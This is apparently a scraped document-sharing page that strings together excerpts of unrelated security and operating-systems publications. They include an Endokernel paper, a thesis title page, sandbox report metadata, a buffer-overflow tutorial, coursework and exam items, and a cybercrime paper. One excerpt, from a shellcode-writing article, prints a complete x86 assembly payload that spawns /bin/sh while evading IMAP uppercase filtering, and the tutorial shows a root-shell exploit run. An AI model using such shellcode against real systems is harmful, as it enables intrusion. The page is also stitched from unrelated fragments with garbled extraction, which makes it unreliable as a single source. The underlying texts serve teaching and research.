The Darker Sides of Assembly
Total Page:16
File Type:pdf, Size:1020Kb
Load more
Recommended publications
-

Theendokernel: Fast, Secure
The Endokernel: Fast, Secure, and Programmable Subprocess Virtualization Bumjin Im Fangfei Yang Chia-Che Tsai Michael LeMay Rice University Rice University Texas A&M University Intel Labs Anjo Vahldiek-Oberwagner Nathan Dautenhahn Intel Labs Rice University Abstract Intra-Process Sandbox Multi-Process Commodity applications contain more and more combina- ld/st tions of interacting components (user, application, library, and Process Process Trusted Unsafe system) and exhibit increasingly diverse tradeoffs between iso- Unsafe ld/st lation, performance, and programmability. We argue that the Unsafe challenge of future runtime isolation is best met by embracing syscall()ld/st the multi-principle nature of applications, rethinking process Trusted Trusted read/ architecture for fast and extensible intra-process isolation. We IPC IPC write present, the Endokernel, a new process model and security Operating System architecture that nests an extensible monitor into the standard process for building efficient least-authority abstractions. The Endokernel introduces a new virtual machine abstraction for Figure 1: Problem: intra-process is bypassable because do- representing subprocess authority, which is enforced by an main is opaque to OS, sandbox limits functionality, and inter- efficient self-isolating monitor that maps the abstraction to process is slow and costly to apply. Red indicates limitations. system level objects (processes, threads, files, and signals). We show how the Endokernel Architecture can be used to develop enforces subprocess access control to memory and CPU specialized separation abstractions using an exokernel-like state [10, 17, 24, 25, 75].Unfortunately, these approaches only organization to provide virtual privilege rings, which we use virtualize minimal parts of the CPU and neglect tying their to reorganize and secure NGINX. -

Impact Analysis of System and Network Attacks
View metadata, citation and similar papers at core.ac.uk brought to you by CORE provided by DigitalCommons@USU Utah State University DigitalCommons@USU All Graduate Theses and Dissertations Graduate Studies 12-2008 Impact Analysis of System and Network Attacks Anupama Biswas Utah State University Follow this and additional works at: https://digitalcommons.usu.edu/etd Part of the Computer Sciences Commons Recommended Citation Biswas, Anupama, "Impact Analysis of System and Network Attacks" (2008). All Graduate Theses and Dissertations. 199. https://digitalcommons.usu.edu/etd/199 This Thesis is brought to you for free and open access by the Graduate Studies at DigitalCommons@USU. It has been accepted for inclusion in All Graduate Theses and Dissertations by an authorized administrator of DigitalCommons@USU. For more information, please contact [email protected]. i IMPACT ANALYSIS OF SYSTEM AND NETWORK ATTACKS by Anupama Biswas A thesis submitted in partial fulfillment of the requirements for the degree of MASTER OF SCIENCE in Computer Science Approved: _______________________ _______________________ Dr. Robert F. Erbacher Dr. Chad Mano Major Professor Committee Member _______________________ _______________________ Dr. Stephen W. Clyde Dr. Byron R. Burnham Committee Member Dean of Graduate Studies UTAH STATE UNIVERSITY Logan, Utah 2008 ii Copyright © Anupama Biswas 2008 All Rights Reserved iii ABSTRACT Impact Analysis of System and Network Attacks by Anupama Biswas, Master of Science Utah State University, 2008 Major Professor: Dr. Robert F. Erbacher Department: Computer Science Systems and networks have been under attack from the time the Internet first came into existence. There is always some uncertainty associated with the impact of the new attacks. -

Automated Malware Analysis Report for Shellcode.Exe
ID: 205432 Sample Name: shellcode.exe Cookbook: default.jbs Time: 00:40:30 Date: 04/02/2020 Version: 28.0.0 Lapis Lazuli Table of Contents Table of Contents 2 Analysis Report shellcode.exe 3 Overview 3 General Information 3 Detection 3 Confidence 3 Classification 4 Analysis Advice 4 Mitre Att&ck Matrix 5 Signature Overview 5 AV Detection: 5 System Summary: 5 Data Obfuscation: 5 Malware Configuration 5 Behavior Graph 5 Simulations 6 Behavior and APIs 6 Antivirus, Machine Learning and Genetic Malware Detection 6 Initial Sample 6 Dropped Files 6 Unpacked PE Files 6 Domains 6 URLs 6 Yara Overview 7 Initial Sample 7 PCAP (Network Traffic) 7 Dropped Files 7 Memory Dumps 7 Unpacked PEs 7 Sigma Overview 7 Joe Sandbox View / Context 7 IPs 7 Domains 7 ASN 7 JA3 Fingerprints 7 Dropped Files 7 Created / dropped Files 8 Domains and IPs 8 Contacted Domains 8 Contacted IPs 8 Static File Info 8 General 8 File Icon 8 Static PE Info 8 General 8 Entrypoint Preview 9 Data Directories 10 Sections 10 Imports 11 Network Behavior 11 Code Manipulations 11 Statistics 11 System Behavior 11 Disassembly 11 Copyright Joe Security LLC 2020 Page 2 of 11 Analysis Report shellcode.exe Overview General Information Joe Sandbox Version: 28.0.0 Lapis Lazuli Analysis ID: 205432 Start date: 04.02.2020 Start time: 00:40:30 Joe Sandbox Product: CloudBasic Overall analysis duration: 0h 2m 15s Hypervisor based Inspection enabled: false Report type: light Sample file name: shellcode.exe Cookbook file name: default.jbs Analysis system description: Windows 10 64 bit (version 1803) -

Smashing the Stack for Fun and Profit
Introduction Since the famous article "Smashing the Stack for fun and profit" by aleph1 there have been countless papers about buffer overflows, why then should there be another one? Because I have read most of them and they lack the specifics of the technique, why everything happens and how to react in case of a change and why you have to react. Most of the papers out there are really notes. I can say that this has been explicitly written as a formal paper. Examples are made and also live examples are done of the different techniques and they all should work, if they don't drop me an email, although they have been tested on Slackware 7.0, 7.1 and RedHat 6.0, 6.2 and 7.0, all examples have been revisited on Slackware 9.0, RedHat 8.0 and Mandrake 9.0, Windows 2000 and Solaris on SPARC architecture. During this chapter we will have some standards, I'll use and example to illustrate them: nahual@fscking$ ./exploit1 [ + ] Example 1 for The Tao of Buffer Overflows [ + ] [ + ] Coded by Enrique A. Sanchez Montellano [ + ] Using address 0xbffff9c0 [ + ] Starting exploitation... bash# id As you can see now we've exploited the program uid=0(root) gid=0(root) bash# So as you can see user input will have this type of font, the computer will have normal and comments will have this type of font. And the Tao was born. Functions like strcpy(), strcat(), gets(), sprintf() and all its derivates can be dangerous if not used with care. Why are they not used with care?, Books and classes are not taught with security in mind, the concept of buffer overflows is a concept that is solely for security consultants and hackers, being the first a ramification of the later as far as a lot of people are concerned, so you need special skills to find them and exploit them. -

Exercises for Portfolio
Faculty of Computing, Engineering and Technology Module Name: Operating Systems Module Number: CE01000-3 Title of Assessment: Portfolio of exercises Module Learning Outcomes for This Assessment 3. Apply to the solution of a range of problems, the fundamental concepts, principles and algorithms employed in the operation of a multi-user/multi-tasking operating systems. Hand in deadline: Friday 26th November, 2010. Assessment description Selected exercises from the weekly tutorial/practical class exercises are to be included in a portfolio of exercises to be submitted Faculty Office in a folder by the end of week 12 (Friday 26th November 2010). The weekly tutorial/practical exercises that are to be included in the portfolio are specified below. What you are required to do. Write up the selected weekly exercises in Word or other suitable word processor. The answers you submit should be your own work and not the work of any other person. Note the University policy on Plagiarism and Academic Dishonesty - see Breaches in Assessment Regulations: Academic Dishonesty - at http://www.staffs.ac.uk/current/regulations/academic/index.php Marks The marks associated with each selected exercise will be indicated when you are told which exercises are being selected. Week 1. Tutorial questions: 6. How does the distinction between supervisor mode and user mode function as a rudimentary form of protection (security) system? The operating system assures itself a total control of the system by establishing a set of privileged instructions only executable in supervisor mode. In that way the standard user won’t be able to execute these commands, thus the security. -

A Universal Framework for (Nearly) Arbitrary Dynamic Languages Shad Sterling Georgia State University
Georgia State University ScholarWorks @ Georgia State University Undergraduate Honors Theses Honors College 5-2013 A Universal Framework for (nearly) Arbitrary Dynamic Languages Shad Sterling Georgia State University Follow this and additional works at: https://scholarworks.gsu.edu/honors_theses Recommended Citation Sterling, Shad, "A Universal Framework for (nearly) Arbitrary Dynamic Languages." Thesis, Georgia State University, 2013. https://scholarworks.gsu.edu/honors_theses/12 This Thesis is brought to you for free and open access by the Honors College at ScholarWorks @ Georgia State University. It has been accepted for inclusion in Undergraduate Honors Theses by an authorized administrator of ScholarWorks @ Georgia State University. For more information, please contact [email protected]. A UNIVERSAL FRAMEWORK FOR (NEARLY) ARBITRARY DYNAMIC LANGUAGES (A THEORETICAL STEP TOWARD UNIFYING DYNAMIC LANGUAGE FRAMEWORKS AND OPERATING SYSTEMS) by SHAD STERLING Under the DireCtion of Rajshekhar Sunderraman ABSTRACT Today's dynamiC language systems have grown to include features that resemble features of operating systems. It may be possible to improve on both by unifying a language system with an operating system. Complete unifiCation does not appear possible in the near-term, so an intermediate system is desCribed. This intermediate system uses a common call graph to allow Components in arbitrary languages to interaCt as easily as components in the same language. Potential benefits of such a system include signifiCant improvements in interoperability, -

Network Security Project Buffer Overflow Exploitation
Network Security Project Buffer Overflow Exploitation Samuele Andreoli Nicol`oFornari Giuseppe Vitto Abstract In computer security a buffer overflow is an anomaly where a program, while writing data to a buffer, overruns the buffer’s boundary and overwrites adjacent memory locations. This is a special case of the violation of memory safety. Buffer overflows can alter the way the program operates. This may result in erratic program be- havior, including memory access errors, incorrect results, crashes or a breach in system security. Thus, they are the basis of many software vulnerabilities and can be maliciously exploited. [1] Buffer overflow is a complex and broad topic which requires a solid background in memory man- agement and code execution to be understood (i.e. registers, jumps, interrupts, stack frames). In this project we try to give a taste of stack-based buffer overflow putting our efforts into achieving a linear and relatively simple explanation of the topic. Report layout In Section 1 we describe all the technical details of our working environment. In Section 2 we recall some theoretical background about pointers, registers, etc. With Section 3 the lab starts: we briefly explain how the memory works by introducing gdb, which will be fundamental for the rest of the exercises 1. In Section 4 we present a first buffer overflow that allows the user to access a function which is not intended to be invoked. This is done by overwriting the value of a function pointer. In Section 5 we exploit a buffer overflow in order to execute a shellcode. The main reference for this part is the ground-breaking article Smashing The Stack For Fun And Profit by Aleph One [2]. -

The Art of Writing Shellcode, by Smiler
The Art of Writing Shellcode, by smiler. ---------------------------------------- Hopefully you are familiar with generic shell-spawning shellcode. If not read Aleph's text "Smashing The Stack For Fun And Profit" before reading further. This article will concentrate on the types of shellcode needed to exploit daemons remotely. Generally it is much harder to exploit remote daemons, because you do not have many ways of finding out the configuration of the remote server. Often the shellcode has to be much more complicated, which is what this article will focus on. I will start by looking at the ancient IMAP4 exploit. This is a fairly simple exploit. All you need to do is "hide" the /bin/sh" string in shellcode (imapd converts all lowercase characters into uppercase). None of the instructions in the generic shell-spawning shellcode contain lower-case characters, so you all you need do is change the /bin/sh string. It is the same as normal shellcode, except there is a loop which adds 0x20 to each byte in the "/bin/sh" string. I put in lots of comments so even beginners can understand it. Sorry to all those asm virtuosos :] -----imap.S------- .globl main main: jmp call start: popl %ebx /* get address of /bin/sh */ movl %ebx,%ecx /* copy the address to ecx */ addb $0x6,%cl /* ecx now points to the last character */ loop: cmpl %ebx,%ecx jl skip /* if (ecx<ebx) goto skip */ addb $0x20,(%ecx) /* adds 0x20 to the byte pointed to by %ecx */ decb %cl /* move the pointer down by one */ jmp loop skip: /* generic shell-spawning code */ movl %ebx,0x8(%ebx) xorl %eax,%eax movb %eax,0x7(%ebx) movl %eax,0xc(%ebx) movb $0xb,%al leal 0x8(%ebx),%ecx leal 0xc(%ebx),%edx int $0x80 xorl %eax,%eax inc %al int $0x80 call: call start .string "\x0f\x42\x49\x4e\x0f\x53\x48" -------------- This was a very simple variation on the generic shellcode and can be useful to mask characters that aren't allowed by the protocol the daemon uses. -

Principles of Operating Systems Name (Print): Fall 2019 Seat: SEAT Final
Principles of Operating Systems Name (Print): Fall 2019 Seat: SEAT Final Left person: 12/13/2019 Right person: Time Limit: 8:00am { 10:00pm • Don't forget to write your name on this exam. • This is an open book, open notes exam. But no online or in-class chatting. • Ask us if something is confusing. • Organize your work, in a reasonably neat and coherent way, in the space provided. Work scattered all over the page without a clear ordering will receive very little credit. • Mysterious or unsupported answers will not receive full credit. A correct answer, unsupported by explanation will receive no credit; an incorrect answer supported by substan- tially correct explanations might still receive partial credit. • If you need more space, use the back of the pages; clearly indicate when you have done this. • Don't forget to write your name on this exam. Problem Points Score 1 10 2 15 3 15 4 15 5 17 6 15 7 4 Total: 91 Principles of Operating Systems Final - Page 2 of 12 1. Operating system interface (a) (10 points) Write code for a simple program that implements the following pipeline: cat main.c | grep "main" | wc I.e., you program should start several new processes. One for the cat main.c command, one for grep main, and one for wc. These processes should be connected with pipes that cat main.c redirects its output into the grep "main" program, which itself redirects its output to the wc. forked pid:811 forked pid:812 fork failed, pid:-1 Principles of Operating Systems Final - Page 3 of 12 2. -

Cybercrime-As-A-Service: Identifying Control Points to Disrupt Keman Huang Michael Siegel Stuart Madnick
Cybercrime-as-a-Service: Identifying Control Points to Disrupt Keman Huang Michael Siegel Stuart Madnick Working Paper CISL# 2017-17 November 2017 Cybersecurity Interdisciplinary Systems Laboratory (CISL) Sloan School of Management, Room E62-422 Massachusetts Institute of Technology Cambridge, MA 02142 Cybercrime-as-a-Service: Identifying Control Points to Disrupt KEMAN HUANG, MICHAEL SIEGEL, and STUART MADNICK, Massachusetts Institute of Technology Cyber attacks are increasingly menacing businesses. Based on literature review and publicly available reports, this paper analyses the growing cybercrime business and some of the reasons for its rapid growth. A value chain model is constructed and used to describe 25 key value-added activities, which can be offered on the Dark Web as a service, i.e., “cybercrime-as-a-service,” for use in a cyber attack. Understanding the specialization, commercialization, and cooperation of these services for cyber attacks helps to anticipate emerging cyber attack services. Finally, this paper identifies cybercrime control-points that could be disrupted and strategies for assigning defense responsibilities to encourage collaboration. CCS Concepts: • General and reference Surveys and overviews; • Social and professional topics Computing and business; Socio-technical systems; Computer crime; • Security and privacy Social aspects of security and privacy; → → → Additional Key Words and Phrases: Cyber Attack Business; Value Chain Model; Cyber-crime-as-a-Service; Hacking Innovation; Control Point; Sharing Responsibility 1 INTRODUCTION “Where there is commerce, there is also the risk for cybercrime”[139]. Cybercrime is a tremendous threat to today’s digital society. It is extimated that the cost of cybercrime will grow from an annual sum of $3 trillion in 2015 to $6 trillion by the year 2021 [115]. -

Alphanumeric Shellcode
Alphanumeric shellcode Alphanumeric shellcode is similar to ascii shellcode in that it is used to bypass character filters and evade intrusion-detection during buffer overflow exploitation. This article documents alphanumeric code on multiple architectures, but primarily the 64 bit x86 architecture. Alphanumeric shellcode requires a basic understanding of bitwise math, assembly and shellcode. Contents 1 Available x86_64 instructions 2 Alphanumeric opcode compatibility 2.1 Alphanumeric inter-compatible x86 opcodes 2.2 15 byte architecture detection shellcode 3 Alphanumeric x86_64 register value and data manipulation 3.1 Push: alphanumeric x86_64 registers 3.2 Pop: alphanumeric x86_64 registers 3.3 Prefixes 3.4 Operands 3.5 The rbx, rsp, and rbp registers 3.6 Xor 3.7 The rsi and rdi registers 3.8 Example: Zeroing Out x86_64 CPU Registers 4 64 bit shellcode: Conversion to alphanumeric code 4.1 bof.c 4.2 Starting shellcode (64-bit execve /bin/sh) 4.3 Shellcode Analysis 4.4 Stack Analysis 4.5 The Offset 4.6 The Syscall 4.7 Arguments 4.7.1 Stack Space 4.7.2 Register Initialization 4.7.3 String Argument 4.7.4 Final Registers 4.8 Final Code 4.9 Successful Overflow Test Available x86_64 instructions This chart contains 64-bit alphanumeric opcodes. 32-bit alphanumeric opcodes are available at the 32-bit ascii shellcode entry. When limited only to instructions that have corresponding ascii characters; programmers must emulate other required instructions using only the instructions available. Numeric ASCII Hex Assembler Instruction 0 0x30 xor %{16bit}, -

Computer Viruses and Malware Advances in Information Security
Computer Viruses and Malware Advances in Information Security Sushil Jajodia Consulting Editor Center for Secure Information Systems George Mason University Fairfax, VA 22030-4444 email: [email protected] The goals of the Springer International Series on ADVANCES IN INFORMATION SECURITY are, one, to establish the state of the art of, and set the course for future research in information security and, two, to serve as a central reference source for advanced and timely topics in information security research and development. The scope of this series includes all aspects of computer and network security and related areas such as fault tolerance and software assurance. ADVANCES IN INFORMATION SECURITY aims to publish thorough and cohesive overviews of specific topics in information security, as well as works that are larger in scope or that contain more detailed background information than can be accommodated in shorter survey articles. The series also serves as a forum for topics that may not have reached a level of maturity to warrant a comprehensive textbook treatment. Researchers, as well as developers, are encouraged to contact Professor Sushil Jajodia with ideas for books under this series. Additional tities in the series: HOP INTEGRITY IN THE INTERNET by Chin-Tser Huang and Mohamed G. Gouda; ISBN-10: 0-387-22426-3 PRIVACY PRESERVING DATA MINING by Jaideep Vaidya, Chris Clifton and Michael Zhu; ISBN-10: 0-387- 25886-8 BIOMETRIC USER AUTHENTICATION FOR IT SECURITY: From Fundamentals to Handwriting by Claus Vielhauer; ISBN-10: 0-387-26194-X IMPACTS AND RISK ASSESSMENT OF TECHNOLOGY FOR INTERNET SECURITY.'Enabled Information Small-Medium Enterprises (TEISMES) by Charles A.